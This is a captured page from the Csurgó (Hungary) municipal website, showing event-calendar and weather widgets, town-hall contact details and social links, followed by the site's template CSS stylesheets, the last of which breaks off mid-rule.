<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/15/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/16/-"><img width='5' height='20' border='0' alt='week 8' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/22/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/23/-"><img width='5' height='20' border='0' alt='week 9' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/25/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Időjárás</h2>			</div>
	                		                	<div class="module-content">
	                		<div class="gkwMain" id="weather1">
	    <div class="gkwCurrent">
		<div class="gkwMainLeft">
							<img src="http://csurgo.hu/modules/mod_weather_gk4/icons/default/64/other.png" alt="Unknown" />
						<p class="gkwTemp">6&deg;C</p>
		</div>
		<div class="gkwMainRight">
			<h2>Csurgó</h2>			<p class="gkwCondition">Unknown</p>
			<p class="gkwHumidity">Páratartalom: 62%</p>			<p class="gkwWind">Szél: 3.22 km/h</p>		</div>
	</div>
		
		<ul class="gkwNextDays">
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">24 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="http://csurgo.hu/modules/mod_weather_gk4/icons/default/32/sunny_night.png" title="Tiszta" alt="Tiszta" />
                						<span class="gkwDayDay">9&deg;C</span>
					<span class="gkwDayNight">0&deg;C</span>
				</p>
			</div>
		</li>
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">25 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="http://csurgo.hu/modules/mod_weather_gk4/icons/default/32/partly_cloudy_night.png" title="Részben felhős" alt="Részben felhős" />
                						<span class="gkwDayDay">12&deg;C</span>
					<span class="gkwDayNight">4&deg;C</span>
				</p>
			</div>
		</li>
        	</ul>
	</div>	                	</div>
                	</div>
           </div>
	
                </div>
            </div>
        </div>


        <div class="clear"></div>
    </div>
</div>
					</div>
				</div>
				
				
								<footer id="rt-footer-surround">
										<div id="rt-footer">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-4 rt-alpha">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Kapcsolat</h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<p>Csurgói Közös Önkormányzati Hivatal<br />8840 Csurgó, Széchenyi tér 2.<br />Telefon: 82/471-388, 82/571-095<br />Telefax: 82/471-095<br />E-mail: <a href="mailto:hivatal@csurgo.hu">hivatal@csurgo.hu</a></p>
<p><a href="/images/phocadownload/Adatkezelési_tájékoztató_Csurgó_weboldal_2022.docx" target="_blank">Adatkezelési tájékoztató</a></p></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Kövessen Minket!</h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="custom-social rt-social-buttons">
<div class="" style="float: left;">
<div class="fb-like-box" data-href="https://www.facebook.com/pages/Csurgó-Város/932900300077768" data-width="230" data-height="200" data-colorscheme="dark" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>
<div class="rt-block" style="margin-bottom: 0; padding-bottom: 0;">
<ul style="position: absolute; top: -50px; right: 0;">
<li><a href="https://www.youtube.com/channel/UCar4teyWQ8Ui4xRT0QrAxrA" target="_blank" class="social-button rt-social-button-yt"> <span class="fa fa-youtube"></span> </a></li>
<li><a href="https://plus.google.com/u/0/109772732065683276740" target="_blank" class="social-button rt-social-button-gp"> <span class="fa fa-google-plus"></span> </a></li>
<li><a href="/hirek?format=feed" target="_blank" class="social-button rt-social-button-rss"> <span class="fa fa-rss"></span> </a></li>
<li><a href="https://hu.wikipedia.org/wiki/Csurg%C3%B3" target="_blank" class="social-button rt-social-button-wiki"> <span class="fa fa-wordpress"></span> </a></li>
</ul>
</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&appId=507405892683211&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4 rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Események</h2>			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan177' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:135px; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:135px;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=177&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=177&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:135px;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
																				<div id="rt-copyright">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-6 rt-alpha">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow"></a>
		<div class="clear"></div>
	</div>
	
</div>
<div class="rt-grid-6 rt-omega">
    	<div class="rt-copyright-content rt-block">
		Csurgó ©2025 Minden jog fenntartva!	</div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
									</footer>
				
			</div>
		</div>

		
		
									</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://csurgo.hu/templates/rt_ricochet/css/master-webkit.css
body_size: 647
content:
/**
* @version   $Id: master-webkit.css 23495 2014-10-13 14:32:37Z arifin $
* @author    RocketTheme http://www.rockettheme.com
* @copyright Copyright (C) 2007 - 2012 RocketTheme, LLC
* @license   http://www.rockettheme.com/legal/license.php RocketTheme Proprietary Use License
*/

/* General */
a {-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1) !important;}
canvas {height: auto !important;}

/* Navigation */
.dropdown {-webkit-backface-visibility: hidden;}
.gf-menu.l1 > li > .item {-webkit-backface-visibility: hidden;}
.gf-menu .item.icon [class^="icon-"], .gf-menu .item.icon [class*=" icon-"] {-webkit-font-smoothing: inherit;}

/* Demo */

--- FILE ---
content_type: text/css
request_url: http://csurgo.hu/templates/rt_ricochet/css-compiled/demo-4a7bb3294a9e7f676735135c53eaaf79.css
body_size: 5449
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans&subset=latin,latin-ext);@font-face{font-family:'merriweather';src:url('../fonts/merriweather-regular-webfont.eot');src:url('../fonts/merriweather-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-regular-webfont.woff') format('woff'), url('../fonts/merriweather-regular-webfont.ttf') format('truetype'), url('../fonts/merriweather-regular-webfont.svg#merriweather') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-italic-webfont.eot');src:url('../fonts/merriweather-italic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-italic-webfont.woff') format('woff'), url('../fonts/merriweather-italic-webfont.ttf') format('truetype'), url('../fonts/merriweather-italic-webfont.svg#merriweather') format('svg');font-weight:normal;font-style:italic;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-bold-webfont.eot');src:url('../fonts/merriweather-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-bold-webfont.woff') format('woff'), url('../fonts/merriweather-bold-webfont.ttf') format('truetype'), url('../fonts/merriweather-bold-webfont.svg#merriweather') format('svg');font-weight:bold;font-style:normal;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-bolditalic-webfont.eot');src:url('../fonts/merriweather-bolditalic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-bolditalic-webfont.woff') format('woff'), url('../fonts/merriweather-bolditalic-webfont.ttf') format('truetype'), url('../fonts/merriweather-bolditalic-webfont.svg#merriweather') format('svg');font-weight:bold;font-style:italic;}@font-face{font-family:'nexa';src:url('../fonts/nexa-light-webfont.eot');src:url('../fonts/nexa-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/nexa-light-webfont.woff') format('woff'), url('../fonts/nexa-light-webfont.ttf') format('truetype'), url('../fonts/nexa-light-webfont.svg#nexa') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'nexa';src:url('../fonts/nexa-bold-webfont.eot');src:url('../fonts/nexa-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/nexa-bold-webfont.woff') format('woff'), url('../fonts/nexa-bold-webfont.ttf') format('truetype'), url('../fonts/nexa-bold-webfont.svg#merriweathersans') format('svg');font-weight:bold;font-style:normal;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.rok-left{float:left;}.rok-right{float:right;}.rok-dropdown-group,.rok-dropdown{position:relative;}.rok-dropdown-open .rok-dropdown{display:block;}.rok-popover-group,.rok-popover{position:relative;}.rok-popover-open .rok-popover{display:block;}.rt-image{position:relative;}.rt-image img{max-width:100%;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.rt-image.with-attribution,.rt-image.with-overlay{display:block;}.rt-image.with-attribution .rt-attribution,.rt-image.with-attribution .rt-img-overlay,.rt-image.with-overlay .rt-attribution,.rt-image.with-overlay .rt-img-overlay{position:absolute;top:0;left:0;width:100%;height:100%;color:#ffffff;background:rgba(0,0,0,0.5);opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.rt-image.with-attribution .rt-attribution a,.rt-image.with-attribution .rt-attribution span,.rt-image.with-attribution .rt-img-overlay a,.rt-image.with-attribution .rt-img-overlay span,.rt-image.with-overlay .rt-attribution a,.rt-image.with-overlay .rt-attribution span,.rt-image.with-overlay .rt-img-overlay a,.rt-image.with-overlay .rt-img-overlay span{color:#ffffff !important;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.rt-image.with-attribution:hover .rt-attribution,.rt-image.with-attribution:hover .rt-img-overlay,.rt-image.with-overlay:hover .rt-attribution,.rt-image.with-overlay:hover .rt-img-overlay{opacity:1;visibility:visible;}.rt-image-promo{position:relative;}.rt-image-overlay:before{background:rgba(89,50,110,0.85);content:"";display:block;height:100%;position:absolute;width:100%;}.demostyle-type-preset1 .rt-image-overlay:before{background:rgba(27,55,97,0.85);}.rt-image-content-wrapper{position:absolute;top:0;left:0;bottom:0;right:0;}.rt-image-content{color:#ffffff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.rt-icon-large{font-size:5.0em;line-height:1.5em;}.rt-circle-number{color:#ffffff;background:#59326e;border-radius:100%;display:block;font-size:1.5em;height:20px;line-height:20px;margin:15px;padding:10px;width:20px;}.rt-form-horizontal{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;}.rt-icon-large{font-size:3.5em;line-height:1.2em;}.rt-icon-left{float:left;padding:0 10px 25px 0;}.rt-icon-left.rt-hero-icon{font-size:10em;padding:10px 15px 5px 0;}.rt-icon-right{float:right;padding:0 0 25px 10px;}.rt-promo-title{font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-size:3em;line-height:1.25em;margin:25px 0;display:block;}.rt-label{display:inline-block;font-size:12px;padding:0 15px;color:#ffffff;background:rgba(0,0,0,0.25);}.rt-label.rt-blue{background:#66BDBB;}.rt-label.rt-green{background:#80C294;}.rt-label.rt-red{background:#E7605D;}.rt-label.rt-purple{background:#9D8BA6;}.rt-box1,.rt-box2,.rt-box3{padding:50px 25px;}.rt-box1 a:hover,.rt-box2 a:hover,.rt-box3 a:hover{color:inherit;}.rt-box1{border:1px solid rgba(0,0,0,0.05);border-top:1px solid transparent;-webkit-box-shadow:0 -4px 0 #59326e;-moz-box-shadow:0 -4px 0 #59326e;box-shadow:0 -4px 0 #59326e;}.rt-box1 a{color:#59326e;}.rt-box2{border:1px solid rgba(0,0,0,0.05);border-top:1px solid transparent;-webkit-box-shadow:0 -4px 0 #937ca7;-moz-box-shadow:0 -4px 0 #937ca7;box-shadow:0 -4px 0 #937ca7;}.rt-box2 a{color:#937ca7;}.rt-box3{border:1px solid rgba(0,0,0,0.05);border-top:1px solid transparent;-webkit-box-shadow:0 -4px 0 #be894a;-moz-box-shadow:0 -4px 0 #be894a;box-shadow:0 -4px 0 #be894a;}.rt-box3 a{color:#be894a;}.demostyle-type-preset1 .rt-box3 a{color:#9D8BA6;}.demostyle-type-preset2 .rt-box3 a,.demostyle-type-preset8 .rt-box3 a{color:#DFCB67;}.demostyle-type-preset6 .rt-box3 a{color:#B6CF7C;}.demostyle-type-preset1 .rt-box3{-webkit-box-shadow:0 -4px 0 #9D8BA6;-moz-box-shadow:0 -4px 0 #9D8BA6;box-shadow:0 -4px 0 #9D8BA6;}.demostyle-type-preset2 .rt-box3,.demostyle-type-preset8 .rt-box3{-webkit-box-shadow:0 -4px 0 #DFCB67;-moz-box-shadow:0 -4px 0 #DFCB67;box-shadow:0 -4px 0 #DFCB67;}.rt-tags{list-style:none;margin:0;padding:0;}.rt-tags li{font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;display:inline;margin:1px;padding:5px 8px;line-height:35px;background:rgba(0,0,0,0.25);}.rt-tags li:after{font-family:FontAwesome;content:'\f111';font-size:30%;vertical-align:top;margin:0 5px 0 10px;}.rt-tags li:last-child:after{display:none;}.rt-white-box{background:#ffffff;padding:15px;}.rt-grey-box{color:#ffffff;background:#3B3B3B;padding:15px;}.rt-icon-circle{background:rgba(0,0,0,0.1);border-radius:100%;height:100px;width:100px;}.rt-icon-circle .fa{font-size:3em;padding-top:18px;padding-bottom:12px;}.rt-icon-circle span{display:block;line-height:0;}.rt-noliststyle{list-style:none;margin:0;padding:0;}.fp-roksprocket-features-showcase.rt-block{margin:0;padding:35px 0 0 0;}.fp-roksprocket-features-showcase .layout-showcase{margin:0 15px;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-list{margin:0;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-content{float:none;width:100%;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-title{font-family:'Open Sans', Verdana, Helvetica, Arial, sans-serif;font-weight:bold;width:75%;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-title a{color:#3a3a3a;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-title a:hover{color:#59326e;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-desc{padding-bottom:100px;}.fp-roksprocket-features-showcase .layout-showcase .readon{background:transparent;color:#545454;font-weight:bold;padding:0;margin:5px 0 0 0;}.fp-roksprocket-features-showcase .layout-showcase .readon:hover{color:#59326e;}.fp-roksprocket-features-showcase .layout-showcase .readon:after{font-family:FontAwesome;content:'\f178';margin:0 5px;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-pagination{bottom:38px;left:12px;margin:0;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-pagination li{border:2px solid #7A7A7A;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-pagination li.active{border:2px solid #616161;background:#7A7A7A;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-arrows .prev{left:-50px;}body.layout-mode-1200fixed .fp-roksprocket-features-showcase .layout-showcase .sprocket-features-arrows .prev,body.layout-mode-960fixed .fp-roksprocket-features-showcase .layout-showcase .sprocket-features-arrows .prev{left:0;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-arrows .next{right:-50px;}body.layout-mode-1200fixed .fp-roksprocket-features-showcase .layout-showcase .sprocket-features-arrows .next,body.layout-mode-960fixed .fp-roksprocket-features-showcase .layout-showcase .sprocket-features-arrows .next{right:0;}.fp-roksprocket-features-showcase .layout-showcase .rt-triangle-set{position:absolute;right:0;bottom:-10px;}@media only screen and (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-features-showcase .layout-showcase .rt-triangle-set{opacity:0.5;}}@media only screen and (max-width: 1079px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .fp-roksprocket-features-showcase .layout-showcase .rt-triangle-set{opacity:0.5;}}.fp-roksprocket-features-showcase .layout-showcase .rt-triangle-1,.fp-roksprocket-features-showcase .layout-showcase .rt-triangle-2,.fp-roksprocket-features-showcase .layout-showcase .rt-triangle-3{display:inline-block;width:0;height:0;border-style:solid;}.fp-roksprocket-features-showcase .layout-showcase .rt-triangle-1{border-width:0 90px 250px 90px;}@media only screen and (max-width: 480px){body.layout-mode-responsive .fp-roksprocket-features-showcase .layout-showcase .rt-triangle-1{border-width:0 70px 220px 70px;}}.fp-roksprocket-features-showcase .layout-showcase .rt-triangle-2{border-width:0 90px 290px 90px;margin-left:-115px;}@media only screen and (max-width: 480px){body.layout-mode-responsive .fp-roksprocket-features-showcase .layout-showcase .rt-triangle-2{border-width:0 70px 260px 70px;}}.fp-roksprocket-features-showcase .layout-showcase .rt-triangle-3{border-width:0 90px 330px 90px;margin-left:-115px;}@media only screen and (max-width: 480px){body.layout-mode-responsive .fp-roksprocket-features-showcase .layout-showcase .rt-triangle-3{border-width:0 70px 300px 70px;}}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-index-1 .rt-triangle-1{border-color:transparent transparent #59326e transparent;}.fp-roksprocket-features-showcase .layout-showcase .sprocket-features-index-1 .rt-triangle-2{border-color:transparent transparent 